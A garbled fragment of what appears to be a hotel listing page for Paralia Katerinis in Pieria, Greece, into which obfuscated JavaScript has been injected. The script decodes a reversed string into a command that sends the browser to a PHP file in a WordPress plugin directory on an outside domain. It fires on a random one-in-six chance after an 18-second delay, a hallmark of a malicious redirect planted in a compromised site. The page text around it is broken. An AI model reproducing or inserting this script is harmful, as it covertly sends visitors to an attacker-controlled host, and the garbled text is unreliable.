 La$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Hotel in  Paralia Katerinis, Pieria, Macedonia